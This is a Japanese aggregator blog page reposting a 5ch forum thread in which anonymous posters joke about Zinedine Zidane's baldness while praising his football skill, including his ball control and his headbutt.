<div class="t_h"><span style="font-size:15px;">102: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:55:09.56 ID:1PAiB6W90</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 禿げとるやんけ！ </span></div>
<div class="t_h"><span style="font-size:15px;">103: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:55:10.55 ID:9bPDPB+p0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 世界一サッカー上手いハゲ？ </span></div>
<div class="t_h"><span style="font-size:15px;">121: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 02:57:16.80 ID:jdmUXTI70</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲとるやないかw </span></div>
<div class="t_h"><span style="font-size:15px;">164: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:03:39.11 ID:sS1/T+mb0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 正直ジダンはかっぱハゲの地位を-10から-3くらいにした </span></div>
<div class="t_h"><span style="font-size:15px;">165: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:03:39.93 ID:jzJv8bby0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> でもハゲてるやん </span></div>
<div class="t_h"><span style="font-size:15px;">182: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:06:16.26 ID:RTvQiZ4S0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪の重みない分上を見るの楽なんや </span></div>
<div class="t_h"><span style="font-size:15px;">185: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:06:34.84 ID:+hBcj2EY0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ジダンってハゲに過大評価されてるよな </span></div>
<div class="t_h"><span style="font-size:15px;">219: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:11:01.53 ID:iMWg+/ohM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲって基本的にサッカー上手いからな</p>
<p>ジダン<br />
アルシンド<br />
グラルディオラ<br />
イニエスタ<br />
エムボマ</p>
<p>みんな上手いよ</p>
<p></span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">229: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:12:08.89 ID:0aFTYcFn0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;219</span><br />
ハゲはバスケも上手いし球技が得意やねんな </span></div>
<div class="t_h"><span style="font-size:15px;">237: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:13:35.16 ID:Xu06+3YS0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> このハゲアウトサイドの使い方が尋常やなく上手いよな </span></div>
<div class="t_h"><span style="font-size:15px;">244: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:14:11.20 ID:kMn2Uunya</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ジダンはフィジカルとファンタジーを加えたイニエスタみたいなもんやしバケモンやわ </span></div>
<div class="t_h"><span style="font-size:15px;">275: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:17:35.49 ID:a5jwX1Gm0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 頭突きも上手い </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">279: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:18:06.33 ID:pneMM9Wd0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;275</span><br />
ワイが見たプロ選手の中では1番頭突き上手いわ </span></div>
<div class="t_h"><span style="font-size:15px;">296: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:20:27.61 ID:aYRGG3zp0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 正直頭突きは引っ張った監督が悪いよなテレビで見てても明らかに集中切れてた </span></div>
<div class="t_h"><span style="font-size:15px;">373: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:31:51.63 ID:C2eCnPyS0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> でもハゲてるよね </span></div>
<div class="t_h"><span style="font-size:15px;">380: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/09/21(火) 03:32:44.29 ID:mArOImUa0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こいつをハゲにするんやから神様は残酷や </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://swallow.5ch.net/test/read.cgi/livejupiter/1632159302/</p>
<div class="amzBox1">
<a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/4594083277/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=4594083277&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=80d595744b4883894332634083508668"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=JP&amp;ASIN=4594083277&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=hgrss-22"></a></p>
<p><a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/4594083277/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=4594083277&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=7412ddf876f7911bb692e03da82344de">ジダン監督のリーダー論~チャンピオンズリーグ3連覇の軌跡~</a></p>
</div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage220105v/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='92491' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-21 02:52:51" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-67" href="https://hagelicious.com/category/kodooji/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>こどおじ・ニート</a><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-9" href="https://hagelicious.com/category/hage/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>ハゲ</a><a class="cat-link cat-link-123" href="https://hagelicious.com/category/nojob/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>無職</a><a class="cat-link cat-link-34" href="https://hagelicious.com/category/entertainer/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>芸能人</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-1453 border-element" href="https://hagelicious.com/tag/%e3%82%b8%e3%83%80%e3%83%b3/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>ジダン</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E5%8B%95%E7%94%BB%E3%80%91%E3%81%93%E3%81%AE%E3%82%B8%E3%83%80%E3%83%B3%E3%81%AE%E8%83%B8%E3%83%88%E3%83%A9%E3%83%83%E3%83%97%E3%80%81%E7%95%B0%E6%AC%A1%E5%85%83%E3%81%99%E3%81%8E%E3%81%A6%E3%83%AF%E3%83%AD%E3%82%BF%EF%BD%97%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage220105v%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage220105v%2F&#038;t=%E3%80%90%E5%8B%95%E7%94%BB%E3%80%91%E3%81%93%E3%81%AE%E3%82%B8%E3%83%80%E3%83%B3%E3%81%AE%E8%83%B8%E3%83%88%E3%83%A9%E3%83%83%E3%83%97%E3%80%81%E7%95%B0%E6%AC%A1%E5%85%83%E3%81%99%E3%81%8E%E3%81%A6%E3%83%AF%E3%83%AD%E3%82%BF%EF%BD%97%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage220105v/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage220105v%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ https://hagelicious.com/hage220105v/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage22126t/" class="related-entry-card-wrap a-wrap border-element cf" title="快活ハゲだけど明日の面接で「前職を辞めた理由」考えたから評価して！">
<article class="post-97819 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post tag-aga-post tag-1769-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/01/img_hg200908_a-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/img_hg200908_a-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/img_hg200908_a-2-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/01/img_hg200908_a-2-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/01/img_hg200908_a-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/img_hg200908_a-2-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/01/img_hg200908_a-2.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      快活ハゲだけど明日の面接で「前職を辞めた理由」考えたから評価して！    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/01/25(火) 19:55:19.303 ID:Ft+42Mul0...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage231103b/" class="related-entry-card-wrap a-wrap border-element cf" title="【人権速報】令和女子｢私の身長+10cmくらいが理想！｣←165cm">
<article class="post-147194 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post category-trend-post tag-199-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201226_f-1-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201226_f-1-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201226_f-1-2-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201226_f-1-2-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201226_f-1-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201226_f-1-2-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201226_f-1-2.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【人権速報】令和女子｢私の身長+10cmくらいが理想！｣←165cm    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 21/09/13(月)07:43:03 ID:SnDE ほな...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210825h/" class="related-entry-card-wrap a-wrap border-element cf" title="【悲報】1000円カットに行った結果、ハゲみたいな髪型にされ怒髪天（画像あり）">
<article class="post-78865 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-haircut-post category-nojob-post tag-247-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200409_a-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200409_a-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200409_a-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200409_a-2-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【悲報】1000円カットに行った結果、ハゲみたいな髪型にされ怒髪天（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/02/13(土) 05:28:45.24 ID:2qYLNcCtp ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage230206t/" class="related-entry-card-wrap a-wrap border-element cf" title="【ヘア速報】薄毛でも似合う髪型ってどんなの？">
<article class="post-129693 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post tag-aga-post tag-3-post tag-12-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2023/02/img_hg200411_e-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/img_hg200411_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200411_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200411_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200411_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200411_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200411_e.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ヘア速報】薄毛でも似合う髪型ってどんなの？    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2023/02/06(月) 20:31:56.94 ID:V3alXctY0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage221129o/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ワイ若ハゲ、AGA治療薬「フィナステリド」を飲んでハゲが完治ｗｗｗ">
<article class="post-124272 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-faga-post category-hair_restorer-post category-hairgrows-post tag-aga-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/07/img_hg210110_j-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/07/img_hg210110_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg210110_j-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg210110_j-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg210110_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg210110_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg210110_j.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】ワイ若ハゲ、AGA治療薬「フィナステリド」を飲んでハゲが完治ｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/07/07(水) 23:26:55.10 ID:thYLcNHap ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200220h/" class="related-entry-card-wrap a-wrap border-element cf" title="【超速報】ヒマワリの種を食べると髪が生えると発表される！！！！【何度目だハゲ】">
<article class="post-4309 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-hair_restorer-post category-hairgrows-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200220_h-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200220_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200220_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200220_h-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【超速報】ヒマワリの種を食べると髪が生えると発表される！！！！【何度目だハゲ】    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 猪木いっぱい ★ 2020/02/19(水) 18:32:51.84 ID:OGmo72KJ9...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

